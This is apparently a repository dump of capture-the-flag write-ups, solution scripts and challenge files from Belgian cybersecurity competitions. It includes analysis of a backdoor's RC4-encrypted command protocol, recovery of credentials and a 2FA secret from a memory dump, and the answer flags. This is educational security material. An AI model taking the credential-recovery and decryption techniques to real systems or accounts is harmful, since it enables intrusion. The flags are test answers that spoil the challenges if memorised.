We can see that it’s used at one another place in the cc_packet function.\n\n\n\nLet’s deobfuscate the string passed in argument at this call. The result is an interesting string “VerySecureKey13370”, looks like a password or a key, let’s put this aside for now\n\nBack to contact function, in fact it’s just a big block preparing the socket then using it to connect the IP and the port passed as argument. If we look at the argument passed, we will see that the result of “z” is used and a fixed value at offset “0x000115fc” where we can find an integer of value “1337”, the port number.\n\n\n\n\n\n\n#### The right branch:\n\nThe right branch first starts with a block calling “memset” and “r_p”, there is also a reference to “pkt” which it’s probably a packet structure. The “memset” call receive as argument this structure as well as an integer (at offset 0x00011608) equal to 4104 then “rp” is called.\n\n\n\nLet’s look at “r_p”, there are three calls to “recv” twos used to receive 4 bytes, respectively stored into the offset 0 and the offset 4 of the pkt structure. The last one is used to receive the number of bytes specified in “pkt+4” (offset 4 of structure pkt), therefore number received just before. The result of this last call is stored at offset 8. With this information we can guess some of the fields of the structure:\n\n - 0 : ?\n - 4 : data size\n - 8 : data\n\nAfterwards, a call to “cc_packet” is made using the same value of r1 as argument. “cc_packet” was the function in which our second obfuscated string was used, let’s investigate it.\n\n\n\nThe “cc_packet” function is a bit tricky, we can observe the call to “z” then a bit later a call to “cc”. There is also a “v” referenced, which is like our “pkt” structure a static variable. This variable is incremented by one at the beginning of the function then stored again at the same place. Later after “z” it is reused and stored at “local_bh”(fp-0xb), the result of “z” stored at (fp-0x1c, since we store fp- 0x1c in r3 before the call to “z”). Now if we compute the distance between those two variables (0x1c – 0xb = 0x11) we get 17 but “z” received as argument 0x12 which is 18 which is the length of the string, therefore our string is located from 0x1c to 0x1c - 0x12 = 0xa, fp-0xb is then the index to the 18th element of our deobfuscated string. Remember our string “VerySecureKey13370”, the 18th element is 0 and is replaced at each call with “v” which is incremented each time “cc_packet” is called. If this string is a key, it means it changes every time.\n\n\n\nNow let’s look at “cc” which takes as argument the deobfuscated string (“key”), the size of the data field of pkt as well as the data field of pkt.\n\nIf we map the argument to their corresponding stack address and then look at where they are used, we can see that the “key” as well as the “key” length are used at the call to “cc_k” with a local variable. This local variable is then reused later at the call to “cc_r” with the data field of packet as well.\n\n\n\nLooking at “cc_k” we can notice a loop and a call to “idivmod” used to perform the modulo operation, there are also a few “and” operation with value 0xff. There is also a loop using 0xff as a limit, this looks like crypto code .\n\n\n\n\nAs for “cc_r”, it also contains multiple reference to and with 0xff as well as some shift operation and a xor.\n\n\n\nA good reflex when there are special operations like the loop over 255, “AND 255”, “XOR”, “Mod 255” is to search for them together on google.\n\n\n\nWe can easily find possible algorithm, if we take a look at RC4 on Wikipedia (https://en.wikipedia.org/wiki/RC4), we can see that it’s composed from two parts : a key scheduling function and a keystream generation function. Looking at our “cc_k” function we can see two loops over 255 like the RC4 key scheduling function.\nWe can then deduce that we’re in the case of a RC4 encryption on the packet data since the buffer passed to “cc_r”, the encryption function is the data field from pkt. In addition, we know that the last character of the key is a counter incremented at each encryption.\nNow we can try to decrypt some of the packet in the exchange, let’s start with the first ones since we know the counter starts at 1. The two first packets don’t include any encrypted payload, we can skip them since the counter is incremented only at encryption.\n\n\n\nWe can see that it worked and we get one of the command used by the attacker, now\n\nBack to main where we can see that after the “r_p” function call, there is a switch case which can either call “mod_pong”, “mod_dl”, “mod_up” or “mod_exe”, each of these function is a module used to perform certain operation. We can guess which one by the name, it’s not necessary to reverse them but it will help understand the protocol even thought the most important was the crypto algorithm used and how the key is used.\n\n\n\n\nBelow a short description of the different module\n\n\n\nWe can see that this function is fairly simple and only consists in a call to “s_p with 3 arguments. The function “s_p” itself is very similar to “r_p”, the three arguments are stored at different offsets in the “pkt” structure. First one is stored at offset 0, second one at offset 4 and third one is used as the source argument for “memcpy”, destination being the offset 8 of “pkt”. Then there is a call to\n \n“cc_packet” used to encrypt the content of the packet and then a call to “send” with “pkt” as argument.\n\n\n\n#### Mod_dl\n\nThis function contains a big block at the beginning, we can observe that the data size field of “pkt” is extracted, increased by one and then used to perform a malloc. The returned pointer (ptr) is then filled with the data field of “pkt” and the last byte of “ptr” is set to 0. Eventually “fopen” is called using “ptr” as filename, thus we can conclude that the data received is a file name and by the name of the module (dl = download) that this function is sending a file to the other endpoint.\n\nRight after the fopen, the buffer containing the file name is freed and two calls to “fseek” are made with a “ftell” call in-between. This is a way to obtain the file size by seeking at the end of the file, getting the value of the cursor and then putting back the cursor to the beginning of the file.\n\nThe file size obtained is then sent using “s_p” with a data size of 4 corresponding to the size of a 32bits integer. We can also conclude by seeing a different value for the first argument of “s_p” than in “mod_pong” that this is determined by the module sending the data and a packet type probably.\n\n\n\n\n\nLast part of the function consists in a loop where the file size is used as some sort of iterator and decreased at each file read and packet send. A variable (fp-0x14) is used to determine the number of bytes to read in the file, this variable is set at the beginning of the function to 4096 but is replaced with the file size if this one is less than 4096. Each chunk of the file is sent using “s_p” with packet type 3.\n\n\n\n#### Mod_up\n\nThis function is similar as “mod_dl” except that it received a file instead of sending one. The “fread” calls are replaced with fwrite and “s_p” with “r_p” and some small differences but in the end the principle is the same.\n\n\n#### Mod_exe\n\nThis function just uses the string received in the packet as a command to a call to “system”\n\n\n\n\n#### Flag\n\nBy continuing to decrypt the packet we can decrypt the large chunk of data sent from the device to the attacker.\n\n\n\nWe get the flag by decrypting the first large packet using a counter value of 5. Other packets can be decrypted using the same system, the only rule is that a new packet starts with the two integers header, when a new packet starts the keystream changes, this applies to files sent by chunks.\n\n\n### Flag\n`CSC{1n73rn37_0f_f41l}`\n\n\n### Creator\nJean-Luc Davenne\n\n"
},
{
"alpha_fraction": 0.8292682766914368,
"alphanum_fraction": 0.8292682766914368,
"avg_line_length": 19.5,
"blob_id": "84a2e38b9281f3856d169a5a7b66d39fb80641f3",
"content_id": "63b4df8053861a02d0a60221cac151513510badc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 41,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 2,
"path": "/README.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# writeups\nWriteups of previous editions\n"
},
{
"alpha_fraction": 0.6101382374763489,
"alphanum_fraction": 0.644239604473114,
"avg_line_length": 27.526315689086914,
"blob_id": "9a9ae2390eb938dde096c01e5d4f4e623d355231",
"content_id": "7e614e19ee7304f063acba59459b8ad1a8b177a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1085,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 38,
"path": "/2020-Qualifiers/steganography/Final_wave/solutions/decode.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "import wave\nfrom struct import iter_unpack\n\nwfile = wave.open('decodeC.wav', 'rb')\n\namplitude = 32000\nsamplesPerBit = 8\nchannels = wfile.getnchannels() # 2 (stereo)\nsamp_w = wfile.getsampwidth() # 2 bytes\nframes = wfile.getnframes()\n\nwfile.setpos(0)\nw_data = wfile.readframes(frames)\n\nassert(len(w_data) == frames * samp_w * channels)\n# 2 bytes * 2 channels * frames == length of our bytestring\n\nFLAG_BITS_1 = []\nFLAG_BITS_2 = []\n\ndata_1_amp = amplitude / 2\ndata_2_amp = amplitude / 4\n\nlast_frame = -1\nfor data_frame, timing_frame in iter_unpack(\"hh\", w_data):\n if last_frame != timing_frame:\n last_frame = timing_frame\n FLAG_BITS_1.append(str(int(data_frame / data_1_amp)))\n FLAG_BITS_2.append(str(int(data_frame % data_1_amp / data_2_amp)))\n\nDATA1 = ''.join(chr(int(''.join(x), 2)) for x in zip(*[iter(FLAG_BITS_1)] * 8))\nDATA2 = ''.join(chr(int(''.join(x), 2)) for x in zip(*[iter(FLAG_BITS_2)] * 8))\n\nprint(f\"Decoded DATA1: {DATA1}, DATA2: {DATA2}\")\n\nFLAG = ''.join(chr(ord(a) ^ ord(b)) for a, b in zip(DATA1, DATA2))\n\nprint(f\"Flag decodeC.wav: {FLAG}\")\n\n"
},
{
"alpha_fraction": 0.6156583428382874,
"alphanum_fraction": 0.6298932433128357,
"avg_line_length": 27.367347717285156,
"blob_id": "76840839ddc08172357da4c9d74d748515e76355",
"content_id": "c5d97509a901617c7feeddf993f98a4c689d3102",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1405,
"license_type": "no_license",
"max_line_length": 145,
"num_lines": 49,
"path": "/2020-Qualifiers/reversing/the_pie_is_not_a_lie/check_challenge.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "#! /usr/bin/env python3\n\"\"\"\nVerify whether the challenge \"The pie is not a lie\" is working properly.\n\"\"\"\nimport subprocess\nfrom pathlib import Path\nimport zipfile\nimport os\nimport binascii\nimport shutil\nimport sys\n\nif os.name != 'nt':\n print(\"This needs to run on Windows\")\n sys.exit(1)\n\ntemp_dir = \"challenge_checker_temp\"\nexpected_dir = Path.home() / \".user\"\np1 = Path('open_the_gate_now')\np2 = Path('JBQWG23FOIQGC3DFOJ2A====')\n\ntry:\n os.mkdir(temp_dir)\n with zipfile.ZipFile(\"artifact.zip\", 'r') as f:\n f.extractall(temp_dir)\n \n with open(os.path.join(temp_dir, \"artifact.hex\"), 'r') as f:\n with open(os.path.join(temp_dir, \"binary.exe\"), 'wb') as f2:\n f2.write(binascii.unhexlify(f.read().strip()))\n \n p1.touch()\n p2.write_text(\"Please run!\")\n\n subprocess.check_output([os.path.join(temp_dir, \"binary.exe\"), \"4242\"])\n \n p = expected_dir / \"pie.png\"\n if not p.exists():\n print(\"Challenge broken: image path not found\")\n else:\n print(\"Challenge looks ok: verify whether the flag is visible on the bottom of the image at {}. You can delete it afterwards.\".format(p))\nexcept Exception as e:\n print(\"Challenge broken: {}\".format(repr(e)))\nfinally:\n if p1.exists():\n os.remove(str(p1))\n if p2.exists():\n os.remove(str(p2))\n if os.path.exists(temp_dir):\n shutil.rmtree(temp_dir)\n \n \n\n"
},
{
"alpha_fraction": 0.7351664304733276,
"alphanum_fraction": 0.7380607724189758,
"avg_line_length": 33.599998474121094,
"blob_id": "aabc0a8d955ba4b2766886f572a3de6640ea758d",
"content_id": "5c588592805df0741a828893b1cd1546536b1bdc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 691,
"license_type": "no_license",
"max_line_length": 157,
"num_lines": 20,
"path": "/2020-Qualifiers/forensics/Tea1/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Tea 1\n\n## Challenge created by Remco Hofman\n\n## Description\nWe managed to get limited access to a suspect's phone, can you see if we got anything useful from his 2FA app?\n\n## Solution\n\nThe first thing you should probably do if you get a memory dump of a process is attempt to identify anything interesting in it's contents. \n`strings` is one of the first tools that come to mind:\n\n`unzip dump.zip` \n`strings dump/* | uniq | tee dump_strings.txt`\n\nThis gives a lot of output, but `grep` is always at our disposal if we have some information about what we're looking for, like the flag format in this case:\n\n`grep 'CSC{.*}' dump_strings.txt`\n\nFirst flag found, easily: `CSC{TheCupOfHumanity...}`"
},
{
"alpha_fraction": 0.6373937726020813,
"alphanum_fraction": 0.6813031435012817,
"avg_line_length": 22.53333282470703,
"blob_id": "b99eebf1ca804073e0e33b03762e314ac1e81b59",
"content_id": "822eab254ea66c51d9738b7b12691403eb65d2f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 708,
"license_type": "no_license",
"max_line_length": 167,
"num_lines": 30,
"path": "/2020-Qualifiers/forensics/roll_the_dice/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Where in the Word is …\n\n## Created by Wouter Coudenys\n\n## Description\nEmployee is gone. The only thing he left behind was this paper on his desk with a few numbers on it. We tried to look at his hard drive, but all the bits look random. \n\nPiece of paper:\n 26522\n 26461\n 64151\n 16412\n 32121\n 55512\n\nGiven: chal.img\n\n## Solution\n\nFind the right words in http://world.std.com/%7Ereinhold/diceware.wordlist.asc\nThe words in the passphrase have spaces in between.\nThen run:\n\n $ loop_device=$(losetup -f chal.img --show)\n $ crypsetup open $loop_device crypt\n $ mount /dev/mapper/crypt /mnt\n $ cat /mnt/flag.txt\n $ umount /mnt\n $ cryptsetup close crypt\n $ losetup -d $loop_device\n"
},
{
"alpha_fraction": 0.6649899482727051,
"alphanum_fraction": 0.7384305596351624,
"avg_line_length": 17.38888931274414,
"blob_id": "377b85460e19907c5a741d1d18743d5998c23d46",
"content_id": "e2532b16894b9edeb63c64264ca360fc0966acc2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 994,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 54,
"path": "/2020-Qualifiers/steganography/the_blind/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# The blind\n\n## Description\nI wrote the password of my Wi-Fi network in this text file to never forget it again.\nBut after I gave it to this blind guy, everything was gone! The blind guy laughed at me and said \"See, isn't it fun to not be able to see?\".\n\nCould you help me retrieve the password?\n\n## Solution\nThe challenge is fairly easy and straightforward. The \"Sight Deception.txt\" contains a WhiteSpace program.\nThe contenders only have to figure out that the file is actually nto empty and figure out that it is a program.\n\nThe flag is obtain by just running the program and is the following:\n\n`CSC{1_aM_c0mpl3t3ly_bl1nd}`\n\nThe assembly equivalent code is the following:\n\n push 0\n push 125\n push 100\n push 110\n push 49\n push 108\n push 98\n push 95\n push 121\n push 108\n push 51\n push 116\n push 51\n push 108\n push 112\n push 109\n push 48\n push 99\n push 95\n push 77\n push 97\n push 95\n push 49\n push 123\n push 67\n push 83\n push 67\n\nlabel_0:\n dup\n jz label_1\n printc\n jmp label_0\n\nlabel_1:\n end\n\n"
},
{
"alpha_fraction": 0.6000792980194092,
"alphanum_fraction": 0.6615140438079834,
"avg_line_length": 30.148147583007812,
"blob_id": "8e714a6eb2c1638fc0b0c7c346c70229f656c568",
"content_id": "9a040467816580170a061334d1edb302f7c734a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Go",
"length_bytes": 2523,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 81,
"path": "/2020-Qualifiers/steganography/Give_It_A_Whirl/sourcefiles/src/main.go",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "package main\n\nimport (\n\t\"fmt\"\n\t\"math/rand\"\n\t\"os\"\n\t\"regexp\"\n)\n\n// This challenge is based around either research or decoding, the fact that we're using Whirl is\n// mostly an excuse to confuse people into thinking the file is binary.\n// Here is an explaination of the logic (roughly)\n/*\nFor all chars in the passed string\n Clear the MathWheel's register\n Write 1 into the MathWheel's register\n Write the MathWheel's register into the currently selected memory address\n Add 1 to the MathWheel's register as many times as the ascii value of the character\n Store the result into the currently targetted memory address\n Output the letter\n*/\n\nfunc main() {\n\tif len(os.Args) < 2 {\n\t\tfmt.Println(\"Usage: \" + os.Args[0] + \" source\")\n\t\treturn\n\t}\n\n\toutput := \"\"\n\n\tfor i := 0; i < len(os.Args[1]); i++ {\n\t\t// Load Zero into the MathWheel's register\n\t\toutput = output + \"00\" + randomNoop() + \"1111\" + randomNoop() + \"110000\"\n\t\t// Turn the zero into a one\n\t\toutput = output + \"11\" + randomNoop() + \"110000\"\n\t\t// Store the one into the memory slot\n\t\toutput = output + \"1111\" + randomNoop() + \"0000\"\n\t\t// Select the \"add\" instruction\n\t\toutput = output + \"1\"\n\t\tfor j := 0; j < int(os.Args[1][i])-1; j++ {\n\t\t\t// Add one to the MathWheel's register\n\t\t\toutput = output + \"00\" + randomNoop() + \"00\" + randomNoop()\n\t\t}\n\t\t// Go back to a neutral position\n\t\toutput = output + \"1111\" + randomNoop() + \"1111\" + randomNoop() + \"100\"\n\n\t\t// Store the result of the addition to the first memory slot\n\t\toutput = output + \"00110000\" + randomNoop() + \"11111\" + randomNoop() + \"1111100\"\n\t\t// Write one to the OpWheel's register to make AscIO output the character\n\t\toutput = output + \"1100\" + randomNoop() + \"00\"\n\t\t// Output the character in the first memory slot\n\t\toutput = output + \"1111\" + randomNoop() + \"1111100001\"\n\t}\n\t// Quit program\n\toutput = output + \"10000\"\n\n\t// Align to nearest nybble to mask as binary\n\toutput = output + \"010110111101\"[0:8-(len(output)%8)]\n\n\t// Format as a binary viewer would do, in groups of 8, 4 groups per line\n\tsplit := regexp.MustCompile(\"(........)\")\n\toutput = split.ReplaceAllString(output, \"$1 \")\n\talign := regexp.MustCompile(\"(.*? .*? .*? .*?) \")\n\toutput = align.ReplaceAllString(output, \"$1\\n\")\n\n\tfmt.Print(output)\n}\n\nfunc randomNoop() string {\n\tnoops := []string{\n\t\t\"111010110111111011\",\n\t\t\"11010110111101\",\n\t\t\"101101\",\n\t\t\"\",\n\t\t\"\",\n\t}\n\t// If you want to turn this challenge into a decoding challenge,\n\t// instead of a research challenge, uncomment this line\n\t// return \"\"\n\treturn noops[rand.Intn(len(noops))]\n}\n"
},
{
"alpha_fraction": 0.6279069781303406,
"alphanum_fraction": 0.7209302186965942,
"avg_line_length": 16.200000762939453,
"blob_id": "7eb0d2145ea86785a869f64b102d5c329c1d1f57",
"content_id": "e027e8f4edae15b06eda2097e95d29f4217d3f95",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 86,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 5,
"path": "/2020-Qualifiers/crypto/Random_Security/challenge/tcpdump/Dockerfile",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "FROM alpine:3.9\n\nRUN apk add tcpdump ucspi-tcp\n\nCMD tcpserver 0.0.0.0 80 tcpdump -w -\n"
},
{
"alpha_fraction": 0.7608069181442261,
"alphanum_fraction": 0.7608069181442261,
"avg_line_length": 33.75,
"blob_id": "82e9144627ebb251e213fb324e2ae3f1b7322782",
"content_id": "cf70827467831ccf02e8719bbb1f6fdda1e20728",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 696,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 20,
"path": "/2020-Qualifiers/forensics/polyglot.docx/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# polyglot.doc\n \n## Didier Stevens\n# Description:\n\nThis document was found on VirusTotal, and our researchers couldn’t figure out what kind of document this is. We hope you are more successful.\n \n\n## Solution\nThis is a simple challenge, when the document is opened with Word, the following text can be seen:\n\n\n\nWhen the extension is changed from .doc to .xls, and then opened with Excel, the following text can be seen:\n\n\n\nThis file can also be opened with OpenOffice to obtain the same result (in fact, the screenshots were taken from OpenOffice).\n\nTools like oledump.py can also be used to find the solution, but opening with an Office application is much quicker."
},
{
"alpha_fraction": 0.7352941036224365,
"alphanum_fraction": 0.7647058963775635,
"avg_line_length": 44.66666793823242,
"blob_id": "20350dbd9e0b2b3bc1a71f47d35886305fb495b2",
"content_id": "1e474f2e049364dc5fcf66f539da7e6c3c9e05f2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 136,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 3,
"path": "/2020-Qualifiers/reversing/Compile_Online/oplossing.sh",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "cat oplossing.c | nc localhost 5432 > oplossing\nchmod +x oplossing\ndocker run -v \"$(pwd)\"/oplossing:/app/oplossing alpine /app/oplossing"
},
{
"alpha_fraction": 0.7688564658164978,
"alphanum_fraction": 0.7688564658164978,
"avg_line_length": 33.33333206176758,
"blob_id": "bfbe7a6658cdaa855f6286a26193c5cf63871d82",
"content_id": "02a195f90599a893421b33e7e772d758aabb9f08",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 411,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 12,
"path": "/2020-Qualifiers/mobile/New_Google_Maps/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# New Google Maps\n\n## Description\nI found this APK installed on my phone after a trip to China. I have a feeling there's a hidden message in it, can you find it?\n\nGiven: \nchallenge.apk\n\n## Solution\nThe file can be extracted using apktool. You will then find a db file inres/raw.\n\nOpen the file using an sqlite browser and examine the contacts. Use the first letter of the description columns to create the flag."
},
{
"alpha_fraction": 0.6701740026473999,
"alphanum_fraction": 0.7094293832778931,
"avg_line_length": 32.378379821777344,
"blob_id": "75ffc0c95b2a2e7b2eb4e8ba5ebceff0c041499e",
"content_id": "c513a114bdaad3a314fdbb414d8fe9d8e73b9347",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2471,
"license_type": "no_license",
"max_line_length": 146,
"num_lines": 74,
"path": "/2019-Qualifiers/reverse engineering/Access Denied/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "## Access Denied\n\n### Description\n\n> Our intelligence tells us that E Corp is working on something really dangerous in their Robotics lab. \n> Our inside-man has been trying to get access to the lab for weeks, but the password required to open the door changes daily. \n> \n> Some hours ago, he was able to intercept a binary. He believes that binary is used to update the embedded component that verifies the password. \n> Can you help us recover the lab password before it is changed again? This might be our only shot...\n\n\n### Solution\n\nThe actual challenge is reverse engineering an Arduino binary. To spice things up, the binary is embedded encrypted in an update script. \nDon't worry, the key is in there too :) \n\n\n#### Step 1\nDecrypt Arduino binary (.elf file). This can be done by isolating the useful lines of the \nupdate.bin script and removing the rest: \n\n `CHECKSUM=\"67264de22f36c95c203074971ad1da69\"`\n\n `ENCRYPTED=\"U2FsdGVkX1/v6r0H2hbqdIrHmgsZM89WeCl5m3P9PXs2OUnrro4ejHUIZ+cha8XlV1XA2r33HG3qLzf/KS <SNIP>`\n\n `DECRYPTED=$(echo $ENCRYPTED | openssl enc -aes-128-cbc -a -d -salt -pass pass:$CHECKSUM -A)`\n\n `echo $DECRYPTED | base64 -D > input.elf`\n\n\n#### Step 2\nCheck that the elf file is decrypted OK :P \n\n ```\n \\> file input.elf\n input.elf: ELF 32-bit LSB executable, Atmel AVR 8-bit, version 1 (SYSV), statically linked, with debug_info, not stripped\n ```\n\n\n#### Step 3\nDissassemble binary. Online dissasembler does a pretty good job with AVR binaries: \n\nhttps://onlinedisassembler.com/odaweb\n\nAlternative: use `avr-objdump -D input.elf`. avr-objdump is part of the avr-binutils package.\n(brew install avr-binutils). \n\n\n#### Step 4\nStarting at address 0x1bc you'll see labels checkByte0 - checkByte14. \nThe password is checked by XORing it byte by byte with a key, and checking the result against \nthe ciphertext. To get the plaintext password, we just have to XOR the key with the ciphertext :) \n\nExample: for the first label, checkByte0, the code works likewise: \n\n```\nldi r17, 0x4F ; 79 -> load integer 79 into register r17 \nlds r18, 0x0230 -> load first byte of user input from memory into r18\neor r17, r18 -> XOR r17 and r18, store result into r17\ncpi r17, 0x0C ; 12 -> compare r17 with integer 12 \nbrne .+2 ; 0x000001ca <checkByte1> -> if not OK, jump to next comparison \ninc r16 -> if OK, increment the number of OK bytes \n```\n\nSo just do 79 ^ 12, which results in `C`. \n\nKeep XORing until the flag is revealed.\n\n### Flag\n`CSC{aVr_<3_AsM} `\n\n\n### Creator\nThéo Rigas\n\n"
},
{
"alpha_fraction": 0.7582534551620483,
"alphanum_fraction": 0.774760365486145,
"avg_line_length": 35.82352828979492,
"blob_id": "cb3859cd0971e3164ecda847f4a35933420c2ea9",
"content_id": "de69afd26570cd12b52b97f29fa8539dae020a72",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1878,
"license_type": "no_license",
"max_line_length": 157,
"num_lines": 51,
"path": "/2020-Qualifiers/forensics/Tea2/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Tea 2\n\n## Challenge created by Remco Hofman\n\n## Description\n\n> What is this sticky note doing here? What does \"NamingIsTheOriginOfAllParticularThings.\" even mean..?\n\n\n## Solution\n\nPeople put passwords on sticky notes all the time, unfortunately. \nBut we still haven't found the username.\nAgain, `grep` helps us out with this one.\n\n`grep account dump_strings.txt`\n\nThis gives about 200 results, but right at the end of the list, there are some interesting entries:\n\n```sh\noSELECT * FROM accounts\n:SELECT * FROM accounts WHERE email = 'KakuzoOkakura' AND issuer IS NULL\noSELECT * FROM accounts\n:SELECT * FROM accounts WHERE email = 'KakuzoOkakura' AND issuer IS NULL\noSELECT * FROM accounts\n```\n\n`KakuzoOkakura` seems to be the username! \nThe credentials `KakuzoOkakura:NamingIsTheOriginOfAllParticularThings.` work, but then you hit the 2FA page.\n\nThe key to solving this one is realizing you have the memory of the user's Google Authenticator.\nIn order to be able to generate the TOTP token, it needs to have all the basic information in memory.\n\nIf you look up how TOTP-based 2FA works you should quickly find out that the key is a Base32 encoded pre-shared secret, but how do we find it? \nThe answer is, once again, `grep`:\n\n`grep 'KakuzoOkakura' dump_strings.txt`\n\nOnly 26 unique results, 1 of which is quite peculiar:\n\n```sh\n'KakuzoOkakuraINJUG62UNBSUG5LQJ5TEQ5LNMFXGS5DZFYXC47IKKakuzoOkakura\n```\n\nIf you Base32 decode the part delimited by the user's account name, it turns out you've already seen this before:\nIt's just the first flag!\n\nNow all that's left is to actually derive the right 2FA token and enter it. \nYou could either write a simple script for this using a library or use [this website](https://totp.danhersam.com/#/INJUG62UNBSUG5LQJ5TEQ5LNMFXGS5DZFYXC47IK).\n\nAfter passing the 2FA, you are greeted by the second flag: `CSC{TheBeautifulFoolishnessOfThings}`.\n"
},
{
"alpha_fraction": 0.6563786268234253,
"alphanum_fraction": 0.6584362387657166,
"avg_line_length": 45.33333206176758,
"blob_id": "b8d563d3ca4a9fa44b28563d365b9a5f412908f8",
"content_id": "c006e206766b2d2de81bc965a6b784436876067c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 972,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 21,
"path": "/2020-Finals/web/source_files/application/tweets/management/commands/create_admin.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "from django.contrib.auth.models import User, Permission\nfrom django.contrib.contenttypes.models import ContentType\nfrom tweets.models import Tweet\nfrom os import getenv\nfrom django.core.management.base import BaseCommand\n\nclass Command(BaseCommand):\n def handle(self, *args, **options):\n username = \"admin\"\n if not User.objects.filter(username=username).exists():\n password = getenv(\"ADMIN_PASSWORD\")\n admin = User.objects.create_user(username=username, password=password)\n tweet_type = ContentType.objects.get(app_label='tweets', model='tweet')\n admin.user_permissions.add(Permission.objects.get(codename='view_tweet', content_type=tweet_type))\n admin.save()\n tweet = Tweet()\n tweet.link = \"https://www.youtube.com/watch?v=dQw4w9WgXcQ\"\n tweet.link_text = \"Congratulations\"\n tweet.text = getenv(\"FLAG\")\n tweet.user = admin\n tweet.save()"
},
{
"alpha_fraction": 0.5714285969734192,
"alphanum_fraction": 0.6373626589775085,
"avg_line_length": 9.11111068725586,
"blob_id": "3b3826b97a644f3eeb046f47f7dff2337c9d71b8",
"content_id": "76eedd68aae246c19af69ab02599ed0028709031",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 91,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 9,
"path": "/2020-Qualifiers/crypto/a_pirates_life_for_me/Dockerfile",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "FROM python:3\n\nWORKDIR /\n\nCOPY server.py ./\n\nEXPOSE 21423\n\nCMD [ \"python\", \"./server.py\" ]\n"
},
{
"alpha_fraction": 0.7492097020149231,
"alphanum_fraction": 0.7639620900154114,
"avg_line_length": 34.185184478759766,
"blob_id": "029bfa60b39b7c84e4323f78bff848355ddb0b4a",
"content_id": "c24d66e9e865f03f17d3f6dc0b26d967e866cf3b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 957,
"license_type": "no_license",
"max_line_length": 214,
"num_lines": 27,
"path": "/2020-Qualifiers/crypto/Lorem_Ipsum_Crypto/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# Lorem ipsum crypto\n\n### Creator: Didier Stevens\n\n## Description\n\nDuring the cleanup of a small fire in the archives of our national intelligence service, the following document was found: lorem-ipsum-crypto.txt.\n\nWe don’t know to which file it belongs, but it was found on the shelves labelled “simple cryptography”.\n\nIt is your job to decode the message.\n\n## Solution:\n\nOnly take into account the words, disregarding case.\n\nIgnore the first 2 words: lorem ipsum.\n\nThe first 256 words are unique, and each represent a byte value: first word = byte value 0, second word = byte value 1, …\n\nThe words after these 256 encode the message. Look up the position of each word in the table of 256 words. This produces a byte value. Convert this byte value to an ASCII character. Do this for all remaining words.\n\nIncluded is a Python program to do the decoding.\n\n c:\\Python37\\python.exe decode.py lorem-ipsum-crypto.txt\n\nOutput: This is the flag CSC{HDBJNDJZND}"
},
{
"alpha_fraction": 0.6143617033958435,
"alphanum_fraction": 0.6294326186180115,
"avg_line_length": 27.225000381469727,
"blob_id": "b149a039532a42ccfd5f4fb292345427a37257d9",
"content_id": "694bdf8e8cc6cda68e1c8ac8bfc63517bce857c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 1128,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 40,
"path": "/2020-Qualifiers/crypto/Random_Security/challenge/server/templates/index.html",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
